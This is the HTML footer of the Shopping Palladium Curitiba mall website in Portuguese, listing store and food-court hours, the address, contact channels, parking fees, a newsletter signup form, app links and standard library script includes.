<use xlink:href="#icon-time"></use>
</svg>
<span class="title uppercase">Horários</span><ul class="menu-horarios">
<span class="menu-title">Lojas</span><li>
Seg - Sex -
11h às 23h</li><li>
Sáb -
10h às 22h</li><li>
Dom -
14h às 20h</li></ul><ul class="menu-horarios">
<span class="menu-title">Alimentação</span><li>
Seg -
Sex 11h às 23h</li><li>
Sáb -
10h às 23h</li><li>
Dom -
11h às 22h</li></ul><ul class="menu-horarios">
<span class="menu-title">Office</span><li>
Seg - Sex -
07h às 19h</li></ul></div><div class="item">
<svg class="icon icon-location">
<use xlink:href="#icon-location"></use>
</svg>
<span class="title uppercase">Endereço</span>
<span class="text">
Av. Presidente Kennedy, 4121
esquina com República Argentina
Portão – Curitiba/PR
CEP: 80.610-905                </span></div><div class="item item-contato">
<svg class="icon icon-chatbubble-ellipses">
<use xlink:href="#icon-chatbubble-ellipses"></use>
</svg>
<span class="title uppercase">Contato</span><span class="number telefone-mask">
4132123500                </span><a href="https://wa.me/5541991769604?text=Ol%C3%A1%20gostaria%20de%20saber%20informa%C3%A7%C3%B5es%20sobre..." target="_blank" alt="Fale pelo WhatsApp" class="btn-secondary-dark btn-medium btn-icon-left">
<svg class="icon icon-whatsapp">
<use xlink:href="#icon-whatsapp"></use>
</svg>
<span>WhatsApp</span>
</a><a href="https://palladiumcuritiba.com.br/fale-conosco" class="btn-secondary-dark btn-medium btn-icon-left">
<svg class="icon icon-mail">
<use xlink:href="#icon-mail"></use>
</svg>
<span>Fale por e-mail</span>
</a></div><div class="item">
<svg class="icon icon-car">
<use xlink:href="#icon-car"></use>
</svg>
<span class="title uppercase">Estacionamento</span><ul class="menu-estacionamento"><li>
0 a 15 minutos -
Grátis</li><li>
16 a 30 minutos -
R$ 10,00</li><li>
De 31 min até 4ª hora -
R$ 19,00</li><li>
Após a 4ª hora -
+R$ 3,00 a cada 15 minutos</li><li>
Taxa de Pernoite -
R$ 20,00</li></ul></div></div><div class="row-footer row-footer__newsletter"><div class="newsletter"><div class="conteudo-formulario"><h2>Cadastre-se e receba<strong> vantagens exclusivas.</strong></h2><form id="sib_signup_form_2" method="post" class="sib_signup_form"><div class="sib_loader" style="display:none;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://palladiumcuritiba.com.br/wp-includes/images/spinner.gif" alt="loader"></div>
<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
<input type="hidden" name="sib_form_id" value="2">
<input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
<input type="hidden" name="sib_form_invalid_email_notice" value="Your email address is invalid">
<input type="hidden" name="sib_security" value="c57dce986a"><div class="sib_signup_box_inside_2"><div style="/*display:none*/" class="sib_msg_disp"></div>
<input type="text" id="footer-name" class="sib-NAME-area" name="NAME" placeholder="Nome"><input type="email" id="footer-mail" class="sib-email-area" name="email" placeholder="E-mail" required="required"><input type="submit" class="btn primary large" value="Assinar"></div></form><style>form#sib_signup_form_2 p.sib-alert-message{padding:6px 12px;margin-bottom:20px;border:1px solid #fff0;border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}form#sib_signup_form_2 p.sib-alert-message-error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}form#sib_signup_form_2 p.sib-alert-message-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}form#sib_signup_form_2 p.sib-alert-message-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}</style><p class="aviso">Ao se cadastrar você confirma em receber informações exclusivas e personalizadas.
Mais
informações em <a href="/politica-de-privacidade">Política de Privacidade</a>.*</p></div></div><div class="brand-tacla">
<span>Administração</span>
<svg width="68" height="73" viewBox="0 0 68 73" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M59.8685 48.3918L61.139 53.5912H62.4157L58.2838 36.694H56.915L52.7825 53.5912H54.0591L55.2505 48.3918H59.8685ZM40.6434 53.5912H50.2769V52.2912H41.9344V36.694H40.6434V53.5912ZM36.7948 41.3733H38.0865V39.9436C38.051 39.0428 37.7223 38.2754 37.099 37.6429C36.4757 37.0104 35.7225 36.694 34.84 36.694H31.7499C30.8664 36.694 30.1139 37.0104 29.4905 37.6429C28.8672 38.2754 28.5385 39.0428 28.504 39.9436V48.9119V50.3416C28.5385 51.243 28.8672 52.0098 29.4905 52.6423C30.1139 53.2754 30.8664 53.5912 31.7499 53.5912H34.84C35.7225 53.5912 36.4757 53.2754 37.099 52.6423C37.7223 52.0098 38.051 51.243 38.0865 50.3416V48.9119H36.7948V50.3416C36.777 50.8791 36.5823 51.3384 36.2092 51.7194C35.8361 52.1007 35.3803 52.2915 34.8432 52.2915H31.7467C31.2089 52.2915 30.7528 52.1007 30.3804 51.7194C30.0079 51.3384 29.8126 50.8791 29.795 50.3416V41.3733V39.9436C29.8126 39.4065 30.0079 38.9471 30.3804 38.5658C30.7528 38.1845 31.2089 37.9937 31.7467 37.9937H34.8432C35.3803 37.9937 35.8361 38.1845 36.2092 38.5658C36.5823 38.9471 36.777 39.4065 36.7948 39.9436V41.3733ZM23.4503 48.3918L24.7215 53.5912H25.9985L21.8657 36.694H20.4968L16.3647 53.5912H17.6413L18.8327 48.3918H23.4503ZM9.70116 37.9937H13.8592V36.694H4.22534V37.9937H8.40952V53.5912H9.70116V37.9937ZM68 59.8H0.153809V0.849609H68V59.8ZM19.1243 47.0918H23.1327L21.195 38.6272L19.1243 47.0918ZM55.542 47.0918H59.5497L57.6127 38.6272L55.542 47.0918ZM3.11708 68.4714H1.73193C1.51107 68.4714 1.32788 68.395 1.17117 68.2372C1.01446 68.0792 0.938502 67.8948 0.938502 67.6728V66.6183C0.938502 66.3963 1.01414 66.2116 1.16925 66.0542C1.325 65.8965 1.50692 65.82 1.72555 65.82H4.07009V65.0735H1.72268C1.30107 65.0735 0.937225 65.2274 0.641683 65.5312C0.346461 65.8345 0.197095 66.2003 0.197095 66.6183V67.6728C0.197095 68.0994 0.347738 68.4672 0.644875 68.7663C0.942651 69.066 1.30841 69.2176 1.73193 69.2176H3.11708C3.33762 69.2176 3.52082 69.2944 3.67721 69.4521C3.83423 69.6095 3.91051 69.7942 3.91051 70.0165V71.3046C3.91051 71.5275 3.83487 71.7119 3.67912 71.869C3.52369 72.0267 3.34209 72.1035 3.12347 72.1035H0.778922V72.8497H3.12602C3.54731 72.8497 3.91051 72.6978 4.20637 72.3984C4.50191 72.0987 4.65192 71.7306 4.65192 71.3046V70.0165C4.65192 69.5979 4.50128 69.2318 4.20414 68.9285C3.90636 68.6253 3.54061 68.4714 3.11708 68.4714ZM10.4839 68.5883H13.5022V65.0735H14.2439V72.8497H13.5022V69.3345H10.4839V72.8497H9.74246V65.0735H10.4839V68.5883ZM23.0244 71.3024C23.0177 71.5224 22.9366 71.7129 22.7837 71.8694C22.6299 72.0271 22.4467 72.1035 22.2246 72.1035H20.8292C20.6068 72.1035 20.4242 72.0271 20.2704 71.8694C20.1152 71.7116 20.0364 71.5263 20.0294 71.305V66.6212C20.0364 66.3973 20.1152 66.2116 20.2707 66.0539C20.4242 65.8968 20.6071 65.8204 20.8292 65.8204H22.2246C22.4467 65.8204 22.6296 65.8968 22.7837 66.0536C22.9388 66.2129 23.0177 66.3986 23.0244 66.6186V71.3024ZM22.2232 65.0737H20.8304C20.412 65.0737 20.0504 65.2257 19.7552 65.5257C19.4615 65.8241 19.3042 66.191 19.2876 66.6188V71.3084C19.3042 71.7331 19.4615 72.0999 19.7552 72.3986C20.0504 72.6983 20.412 72.85 20.8304 72.85H22.2232C22.6413 72.85 23.0029 72.6983 23.2982 72.3986C23.5924 72.0996 23.7498 71.7327 23.766 71.3052V66.6156C23.7498 66.1916 23.5924 65.8244 23.2982 65.5257C23.0032 65.2257 22.6413 65.0737 22.2232 65.0737ZM28.8333 65.0735H31.7922C32.2103 65.0735 32.5719 65.2254 32.8671 65.5251C33.1611 65.8235 33.3184 66.1904 33.335 66.6154V69.5475C33.3184 69.976 33.1604 70.3426 32.8659 70.641C32.5703 70.9404 32.2081 71.092 31.789 71.092H29.9973V70.3461H31.7922C32.0143 70.3461 32.1975 70.2696 32.3523 70.1119C32.5068 69.9536 32.5856 69.7682 32.5933 69.5446V66.6186C32.5856 66.3979 32.5071 66.2122 32.3523 66.0535C32.1985 65.8968 32.0156 65.82 31.7932 65.82H29.5744V72.8497H28.8333V65.0735ZM41.3372 65.0735H38.3789V72.8497H39.1203V65.82H41.3391C41.5609 65.82 41.7434 65.8968 41.8976 66.0539C42.0527 66.2126 42.1315 66.3979 42.1382 66.6186V69.545C42.1315 69.7682 42.0527 69.9536 41.8966 70.1119C41.7428 70.2696 41.5596 70.3461 41.3372 70.3461H39.5422V71.092H41.3346C41.7537 71.092 42.1156 70.9404 42.4108 70.641C42.706 70.3426 42.8637 69.9757 42.8803 69.5475V66.6154C42.864 66.1907 42.7067 65.8239 42.4124 65.5251C42.1175 65.2254 41.7559 65.0735 41.3372 65.0735ZM48.6655 72.8497H47.9241V65.0735H48.6655V72.8497ZM57.469 71.1068L54.4523 65.0735H53.709V72.8497H54.451V66.9244L57.4779 72.8064L57.5003 72.8497H58.2107V65.0735H57.469V71.1068ZM64.7971 65.0735H66.1899C66.6086 65.0735 66.9702 65.2254 67.2648 65.5251C67.5584 65.8235 67.7158 66.1904 67.7327 66.6154V67.3426H66.9916V66.6186C66.9839 66.3976 66.9051 66.2122 66.7506 66.0535C66.5965 65.8968 66.4136 65.82 66.1918 65.82H64.7958C64.574 65.82 64.3908 65.8968 64.2366 66.0539C64.0818 66.2122 64.0027 66.3976 63.996 66.6208V71.3049C64.0027 71.5263 64.0812 71.7116 64.2353 71.869C64.3879 72.0267 64.5685 72.1035 64.7888 72.1035H66.9916V69.3349H65.2452V68.5883H67.7327V72.8497H64.7888C64.3735 72.8497 64.0138 72.6978 63.7202 72.3984C63.4275 72.1 63.2708 71.7331 63.2549 71.3082V66.6186C63.2708 66.1907 63.4282 65.8239 63.7221 65.5251C64.017 65.2254 64.379 65.0735 64.7971 65.0735Z" fill="white" />
</svg></div></div><div class="info-shopping-end"><div class="action-links"><ul class="redes-sociais"><li>
<a href="https://www.facebook.com/shoppingpalladium" target="_blank" title="Facebook">
<svg class="icon icon-facebook">
<use xlink:href="#icon-facebook"></use>
</svg>
</a></li><li>
<a href="https://www.instagram.com/shoppingpalladium/" target="_blank" title="Instagram">
<svg class="icon icon-instagram">
<use xlink:href="#icon-instagram"></use>
</svg>
</a></li><li>
<a href="https://www.linkedin.com/company/shoppingpalladium/" target="_blank" title="Linkedin">
<svg class="icon icon-linkedin">
<use xlink:href="#icon-linkedin"></use>
</svg>
</a></li></ul><ul class="download-app"><li>
<a href="https://apps.apple.com/br/app/podi/id1519317433" target="_blank" title="Baixar Podi para iPhone">
<svg width="130" height="40" viewBox="0 0 130 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.428589" width="129.286" height="40" rx="8.57143" fill="#E9F4F8" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M35.908 19.9453C35.8843 17.3265 38.0675 16.0524 38.1673 15.9931C36.9309 14.2031 35.0145 13.9585 34.341 13.939C32.7314 13.7708 31.1701 14.8954 30.3502 14.8954C29.5139 14.8954 28.2513 13.9553 26.8905 13.9829C25.1393 14.0097 23.5011 15.0164 22.6026 16.5798C20.7484 19.7673 22.1313 24.4516 23.9078 27.0281C24.7965 28.2908 25.8349 29.6989 27.1941 29.6493C28.5238 29.5957 29.0205 28.8076 30.6251 28.8076C32.2151 28.8076 32.6815 29.6493 34.0677 29.6168C35.4948 29.5957 36.3933 28.3501 37.2508 27.076C38.2778 25.6314 38.6902 24.2054 38.7066 24.1322C38.6738 24.1217 35.9359 23.0841 35.908 19.9453Z" fill="#0D0D0D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.2895 12.2443C34.0047 11.3562 34.494 10.148 34.3582 8.92188C33.323 8.96738 32.0285 9.63284 31.283 10.5014C30.6235 11.2668 30.0343 12.5214 30.1865 13.7012C31.3493 13.7873 32.5432 13.1186 33.2895 12.2443Z" fill="#0D0D0D" />
<path d="M50.6286 13.5286C50.6286 13.95 50.3429 14.1857 49.8572 14.1857H48.85V12.8429H49.8357C50.3215 12.8429 50.6286 13.1 50.6286 13.5286ZM50.5072 11.45C50.5072 11.8571 50.2357 12.0714 49.7643 12.0714H48.85V10.8214H49.7643C50.2357 10.8214 50.5072 11.05 50.5072 11.45ZM51.6429 13.65C51.6429 13.0643 51.2429 12.5429 50.6786 12.4429C51.1643 12.2857 51.5286 11.9071 51.5286 11.3C51.5286 10.5571 50.95 10.0143 49.9072 10.0143H47.85V15H50C51.0357 15 51.6429 14.4429 51.6429 13.65ZM55.8256 15H56.8827L55.0899 10.0071H53.9256L52.1327 15H53.1827L53.5113 14.05H55.497L55.8256 15ZM55.2256 13.25H53.7827L54.5042 11.1643L55.2256 13.25ZM57.5529 15H58.5529V10.0143H57.5529V15ZM62.5266 15H63.6766L62.0837 12.5214L63.648 10.0143H62.5195L61.548 11.6857L60.4695 10.0143H59.3195L60.9123 12.4857L59.3409 15H60.4695L61.448 13.3214L62.5266 15ZM67.3305 10.0071H64.4376V15H67.3305V14.1857H65.4376V12.8643H67.1162V12.0714H65.4376V10.8214H67.3305V10.0071ZM73.2056 10.0071V13.4357L70.9413 10.0071H69.9413V15H70.9413V11.5786L73.2056 15H74.2056V10.0071H73.2056ZM78.5795 15H79.6366L77.8438 10.0071H76.6795L74.8866 15H75.9366L76.2652 14.05H78.2509L78.5795 15ZM77.9795 13.25H76.5366L77.2581 11.1643L77.9795 13.25Z" fill="#0D0D0D" />
<path d="M54.3386 29H56.2415L53.0143 20.0129H50.9186L47.6915 29H49.5815L50.1729 27.29H53.7472L54.3386 29ZM53.2586 25.85H50.6615L51.96 22.0957L53.2586 25.85ZM59.2477 22.9057V21.8771H57.4477V32.3943H59.2477V27.9843C59.6849 28.5629 60.482 29.1157 61.6006 29.1157C63.4263 29.1157 64.8534 27.6371 64.8534 25.4129C64.8534 23.1886 63.4263 21.7614 61.6006 21.7614C60.4949 21.7614 59.672 22.3014 59.2477 22.9057ZM63.0149 25.4129C63.0149 26.7629 62.102 27.5343 61.1249 27.5343C60.1606 27.5343 59.2477 26.7886 59.2477 25.4386C59.2477 24.0886 60.1606 23.3429 61.1249 23.3429C62.102 23.3429 63.0149 24.0629 63.0149 25.4129ZM67.9615 22.9057V21.8771H66.1615V32.3943H67.9615V27.9843C68.3986 28.5629 69.1957 29.1157 70.3143 29.1157C72.14 29.1157 73.5672 27.6371 73.5672 25.4129C73.5672 23.1886 72.14 21.7614 70.3143 21.7614C69.2086 21.7614 68.3857 22.3014 67.9615 22.9057ZM71.7286 25.4129C71.7286 26.7629 70.8157 27.5343 69.8386 27.5343C68.8743 27.5343 67.9615 26.7886 67.9615 25.4386C67.9615 24.0886 68.8743 23.3429 69.8386 23.3429C70.8157 23.3429 71.7286 24.0629 71.7286 25.4129ZM84.2131 26.4029C84.2131 23.24 79.6102 24.2429 79.6102 22.4429C79.6102 21.71 80.1374 21.3629 80.8445 21.3886C81.6159 21.4014 82.0917 21.8643 82.1302 22.4557H84.1102C83.9945 20.8357 82.7345 19.8971 80.8959 19.8971C79.0445 19.8971 77.7331 20.8743 77.7331 22.4943C77.7202 25.7471 82.3488 24.5771 82.3488 26.5186C82.3488 27.1614 81.8474 27.6114 80.9988 27.6114C80.1631 27.6114 79.6874 27.1357 79.6359 26.4157H77.7074C77.7331 28.1129 79.1731 29.09 81.0374 29.09C83.0817 29.09 84.2131 27.8171 84.2131 26.4029ZM86.0565 26.7886C86.0565 28.4214 86.9693 29 88.3322 29H89.4636V27.4829H88.6279C88.0622 27.4829 87.8693 27.2771 87.8693 26.8014V23.3557H89.4636V21.8771H87.8693V20.1157H86.0565V21.8771H85.2079V23.3557H86.0565V26.7886ZM97.6368 25.4386C97.6368 23.1886 96.0297 21.7614 93.9726 21.7614C91.9154 21.7614 90.3083 23.1886 90.3083 25.4386C90.3083 27.6757 91.864 29.1157 93.9211 29.1157C95.9911 29.1157 97.6368 27.6757 97.6368 25.4386ZM92.134 25.4386C92.134 24.0114 92.9954 23.33 93.9468 23.33C94.8983 23.33 95.7854 24.0114 95.7854 25.4386C95.7854 26.8529 94.8726 27.5471 93.9211 27.5471C92.9568 27.5471 92.134 26.8529 92.134 25.4386ZM100.757 25.4514C100.757 24.0757 101.4 23.6643 102.467 23.6643H102.943V21.7743C101.953 21.7743 101.207 22.25 100.757 22.9829V21.8771H98.9572V29H100.757V25.4514ZM107.215 23.24C108.141 23.24 108.887 23.8314 108.912 24.77H105.531C105.672 23.7929 106.354 23.24 107.215 23.24ZM110.597 26.7629H108.655C108.424 27.2386 108 27.6243 107.228 27.6243C106.328 27.6243 105.608 27.0329 105.518 25.9786H110.725C110.764 25.7471 110.777 25.5157 110.777 25.2843C110.777 23.1629 109.324 21.7614 107.267 21.7614C105.158 21.7614 103.692 23.1886 103.692 25.4386C103.692 27.6757 105.197 29.1157 107.267 29.1157C109.028 29.1157 110.211 28.0743 110.597 26.7629Z" fill="#0D0D0D" />
</svg></a></li><li>
<a href="https://play.google.com/store/apps/details?id=br.com.podiapp.podi" target="_blank" title="Baixar Podi para Android">
<svg width="130" height="40" viewBox="0 0 130 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="129.429" height="40" rx="8.57143" fill="#E9F4F8" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.1181 17.987C31.6682 18.8798 31.6683 21.1167 30.1181 22.0095L17.9131 29.039C16.3657 29.9302 14.4337 28.8133 14.4337 27.0277L14.4337 12.969C14.4337 11.1834 16.3657 10.0665 17.9131 10.9577L30.1181 17.987Z" fill="url(#paint0_linear_1548_7334)" />
<mask id="mask0_1548_7334" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="14" y="10" width="18" height="20">
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.1181 17.987C31.6682 18.8798 31.6683 21.1167 30.1181 22.0095L17.9131 29.039C16.3657 29.9302 14.4337 28.8133 14.4337 27.0277L14.4337 12.969C14.4337 11.1834 16.3657 10.0665 17.9131 10.9577L30.1181 17.987Z" fill="white" />
</mask>
<g mask="url(#mask0_1548_7334)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.3058 9.94922L24.3779 19.8354L14.1757 30.1124L14.3058 9.94922Z" fill="url(#paint1_linear_1548_7334)" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.2346 7.91406L24.3767 19.8384L27.9867 16.4374L12.2346 7.91406Z" fill="url(#paint2_linear_1548_7334)" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.3783 19.8359L29.9049 25.3371L13.3949 30.8383L24.3783 19.8359Z" fill="url(#paint3_linear_1548_7334)" />
</g>
<path d="M42.2357 10.0143H40.4929V15H42.2357C43.8286 15 44.8643 14.0214 44.8643 12.5143C44.8643 11 43.8286 10.0143 42.2357 10.0143ZM41.4929 14.15V10.8571H42.2C43.25 10.8571 43.8429 11.4786 43.8429 12.5143C43.8429 13.55 43.25 14.15 42.2 14.15H41.4929ZM45.6128 15H46.6128V10.0143H45.6128V15ZM51.0866 13.5571C51.0866 11.8 48.5294 12.3571 48.5294 11.3571C48.5294 10.95 48.8223 10.7571 49.2151 10.7714C49.6437 10.7786 49.908 11.0357 49.9294 11.3643H51.0294C50.9651 10.4643 50.2651 9.94286 49.2437 9.94286C48.2151 9.94286 47.4866 10.4857 47.4866 11.3857C47.4794 13.1929 50.0508 12.5429 50.0508 13.6214C50.0508 13.9786 49.7723 14.2286 49.3008 14.2286C48.8366 14.2286 48.5723 13.9643 48.5437 13.5643H47.4723C47.4866 14.5071 48.2866 15.05 49.3223 15.05C50.458 15.05 51.0866 14.3429 51.0866 13.5571ZM52.9535 12.2786V10.8286H53.7464C54.3107 10.8286 54.5607 11.1 54.5607 11.5571C54.5607 12 54.3107 12.2786 53.7464 12.2786H52.9535ZM55.5892 11.5571C55.5892 10.6929 54.9892 10.0143 53.7892 10.0143H51.9535V15H52.9535V13.0857H53.7892C55.0749 13.0857 55.5892 12.3143 55.5892 11.5571ZM61.1635 12.4929C61.1635 11 60.0349 9.94286 58.6135 9.94286C57.2064 9.94286 56.0564 11 56.0564 12.4929C56.0564 13.9929 57.2064 15.05 58.6135 15.05C60.0278 15.05 61.1635 13.9929 61.1635 12.4929ZM57.0849 12.4929C57.0849 11.4786 57.7064 10.8429 58.6135 10.8429C59.5135 10.8429 60.1349 11.4786 60.1349 12.4929C60.1349 13.5071 59.5135 14.1571 58.6135 14.1571C57.7064 14.1571 57.0849 13.5071 57.0849 12.4929ZM65.1718 10.0071V13.4357L62.9075 10.0071H61.9075V15H62.9075V11.5786L65.1718 15H66.1718V10.0071H65.1718ZM67.16 15H68.16V10.0143H67.16V15ZM66.7957 9.01428V9.72857L68.4386 8.97857V8.16428L66.7957 9.01428ZM71.198 13.9786L69.8266 10.0143H68.7551L70.5837 15H71.798L73.6266 10.0143H72.5623L71.198 13.9786ZM77.119 10.0071H74.2261V15H77.119V14.1857H75.2261V12.8643H76.9047V12.0714H75.2261V10.8214H77.119V10.0071ZM78.0277 10.0143V15H80.6706V14.2071H79.0277V10.0143H78.0277ZM86.2725 10.0071V13.4357L84.0082 10.0071H83.0082V15H84.0082V11.5786L86.2725 15H87.2725V10.0071H86.2725ZM91.6464 15H92.7036L90.9107 10.0071H89.7464L87.9536 15H89.0036L89.3322 14.05H91.3179L91.6464 15ZM91.0464 13.25H89.6036L90.325 11.1643L91.0464 13.25Z" fill="#0D0D0D" />
<path d="M45.0271 19.91C42.43 19.91 40.45 21.8129 40.45 24.5C40.45 27.1871 42.43 29.0771 45.04 29.0771C47.4314 29.0771 49.0643 27.4057 49.4243 25.58V24.0114H44.5643V25.3871H47.65C47.38 26.66 46.4929 27.4571 45.1043 27.4571C43.4329 27.4571 42.3014 26.3257 42.3014 24.5C42.3014 22.7129 43.42 21.5686 45.0271 21.5686C45.9786 21.5686 46.7243 21.9671 47.1357 22.7257H49.2057C48.6271 20.9257 47.0329 19.91 45.0271 19.91ZM57.6346 25.4386C57.6346 23.1886 56.0274 21.7614 53.9703 21.7614C51.9131 21.7614 50.306 23.1886 50.306 25.4386C50.306 27.6757 51.8617 29.1157 53.9189 29.1157C55.9889 29.1157 57.6346 27.6757 57.6346 25.4386ZM52.1317 25.4386C52.1317 24.0114 52.9931 23.33 53.9446 23.33C54.896 23.33 55.7831 24.0114 55.7831 25.4386C55.7831 26.8529 54.8703 27.5471 53.9189 27.5471C52.9546 27.5471 52.1317 26.8529 52.1317 25.4386ZM65.8335 25.4386C65.8335 23.1886 64.2264 21.7614 62.1692 21.7614C60.1121 21.7614 58.5049 23.1886 58.5049 25.4386C58.5049 27.6757 60.0607 29.1157 62.1178 29.1157C64.1878 29.1157 65.8335 27.6757 65.8335 25.4386ZM60.3307 25.4386C60.3307 24.0114 61.1921 23.33 62.1435 23.33C63.0949 23.33 63.9821 24.0114 63.9821 25.4386C63.9821 26.8529 63.0692 27.5471 62.1178 27.5471C61.1535 27.5471 60.3307 26.8529 60.3307 25.4386ZM66.691 25.4129C66.691 27.6371 68.131 29.1157 69.9439 29.1157C71.0625 29.1157 71.8725 28.5629 72.2967 27.9457V29.0514C72.2967 30.3757 71.5253 30.9414 70.5353 30.9414C69.6353 30.9414 68.9667 30.5171 68.7867 29.8743H66.9996C67.1796 31.5071 68.581 32.51 70.5867 32.51C72.9267 32.51 74.1096 30.98 74.1096 29.0514V21.8771H72.2967V22.8929C71.8725 22.2757 71.0625 21.7614 69.9439 21.7614C68.131 21.7614 66.691 23.1886 66.691 25.4129ZM72.2967 25.4386C72.2967 26.7886 71.3967 27.5343 70.4067 27.5343C69.4425 27.5343 68.5296 26.7629 68.5296 25.4129C68.5296 24.0629 69.4425 23.3429 70.4067 23.3429C71.3967 23.3429 72.2967 24.0886 72.2967 25.4386ZM75.8676 29H77.6676V19.4857H75.8676V29ZM82.506 23.24C83.4317 23.24 84.1774 23.8314 84.2032 24.77H80.8217C80.9632 23.7929 81.6446 23.24 82.506 23.24ZM85.8874 26.7629H83.946C83.7146 27.2386 83.2903 27.6243 82.5189 27.6243C81.6189 27.6243 80.8989 27.0329 80.8089 25.9786H86.016C86.0546 25.7471 86.0674 25.5157 86.0674 25.2843C86.0674 23.1629 84.6146 21.7614 82.5574 21.7614C80.4489 21.7614 78.9832 23.1886 78.9832 25.4386C78.9832 27.6757 80.4874 29.1157 82.5574 29.1157C84.3189 29.1157 85.5017 28.0743 85.8874 26.7629ZM92.2449 24.1014V21.4914H93.672C94.6878 21.4914 95.1378 21.98 95.1378 22.8029C95.1378 23.6 94.6878 24.1014 93.672 24.1014H92.2449ZM96.9892 22.8029C96.9892 21.2471 95.9092 20.0257 93.7492 20.0257H90.4449V29H92.2449V25.5543H93.7492C96.0635 25.5543 96.9892 24.1657 96.9892 22.8029ZM98.2672 29H100.067V19.4857H98.2672V29ZM101.383 25.4129C101.383 27.6371 102.823 29.1157 104.623 29.1157C105.754 29.1157 106.564 28.5757 106.988 27.9586V29H108.801V21.8771H106.988V22.8929C106.564 22.3014 105.78 21.7614 104.636 21.7614C102.823 21.7614 101.383 23.1886 101.383 25.4129ZM106.988 25.4386C106.988 26.7886 106.088 27.5343 105.098 27.5343C104.134 27.5343 103.221 26.7629 103.221 25.4129C103.221 24.0629 104.134 23.3429 105.098 23.3429C106.088 23.3429 106.988 24.0886 106.988 25.4386ZM113.594 26.8529L111.755 21.8771H109.736L112.591 28.82L111.048 32.3686H112.964L117.374 21.8771H115.458L113.594 26.8529Z" fill="#0D0D0D" />
<defs>
<linearGradient id="paint0_linear_1548_7334" x1="32.4626" y1="16.0354" x2="25.4471" y2="16.0354" gradientUnits="userSpaceOnUse">
<stop stop-color="#FBDA09" />
<stop offset="1" stop-color="#FFBC00" />
</linearGradient>
<linearGradient id="paint1_linear_1548_7334" x1="15.165" y1="28.7269" x2="22.6395" y2="27.6687" gradientUnits="userSpaceOnUse">
<stop stop-color="#01E2FF" />
<stop offset="1" stop-color="#01C4FF" />
</linearGradient>
<linearGradient id="paint2_linear_1548_7334" x1="10.4265" y1="14.0994" x2="17.7193" y2="23.7302" gradientUnits="userSpaceOnUse">
<stop stop-color="#28D781" />
<stop offset="1" stop-color="#02F076" />
</linearGradient>
<linearGradient id="paint3_linear_1548_7334" x1="19.6045" y1="18.212" x2="13.3902" y2="28.8948" gradientUnits="userSpaceOnUse">
<stop stop-color="#F2414E" />
<stop offset="1" stop-color="#E02554" />
</linearGradient>
</defs>
</svg></a></li></ul></div><div class="copyright"><p>Copyright &copy;
2026                    Shopping Palladium Curitiba – Todos os direitos reservados.</p></div>
<a href="https://uwex.com.br/" target="_blank" rel="noreferrer nofollow" class="byuwex" title="link de direcionamento para o desenvolvedor da página"> Desenvolvido por: <img data-lazyloaded="1" src="[data-uri]" data-src="https://palladiumcuritiba.com.br/wp-content/themes/tema-shoppingv2/images/uwexdesign.svg" title="icone da logo UWEX Design" alt="icone da logo UWEX Design"></a></div></div><div class="floater-actions">
<a href="https://wa.me/5541991769604?text=Ol%C3%A1%20gostaria%20de%20saber%20informa%C3%A7%C3%B5es%20sobre..." class="floater-whatsApp" target="_blank">
<svg class="icon icon-whatsapp">
<use xlink:href="#icon-whatsapp"></use>
</svg>
</a></div></footer><div class="dialog-lojista"><div class="dialog-lojista__container">
<a class="btn-secondary btn-medium dialog-lojista__close">Fechar</a><div class="dialog-lojista__box intranet"><div class="dialog-lojista__box-icon">
<svg class="icon">
<use xlink:href="#icon-intranet"></use>
</svg></div><div class="dialog-lojista__box-body"><h4 class="dialog-lojista__box-title">Intranet</h4><p>Comunicados, solicitações e Informe de Vendas</p></div><div class="dialog-lojista__box-action">
<a href="https://www.intranetmall.com/palladiumcuritiba" target="_blank" class="btn-primary btn-large">Acessar</a></div></div><div class="dialog-lojista__box podi"><div class="dialog-lojista__box-icon">
<svg class="icon">
<use xlink:href="#icon-podi"></use>
</svg></div><div class="dialog-lojista__box-body"><h4 class="dialog-lojista__box-title">Podi Descontos</h4><p>Divulgue suas promoções no shopping.</p></div><div class="dialog-lojista__box-action">
<a href="https://www.podiapp.com.br/podi-descontos" target="_blank" class="btn-primary btn-large">Acessar</a></div></div></div></div><div class="dialog-lojista__overlay"></div> <script src="https://cdnjs.cloudflare.com/ajax/libs/color-thief/2.3.0/color-thief.umd.js" defer data-deferred="1"></script> <script src="https://code.jquery.com/jquery-3.6.1.min.js" integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous" defer data-deferred="1"></script> <script data-optimized="1" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/bc92d940ad787606904c0b49a714886d.js?ver=4886d" defer data-deferred="1"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js" defer data-deferred="1"></script> <script data-optimized="1" src="https://palladiumcuritiba.com.br/wp-content/litespeed/js/b0493f8f35cd0bd702d238f56041b8d8.js?ver=1b8d8" defer data-deferred="1"></script>  <script src="[data-uri]" defer></script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWNDCHR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
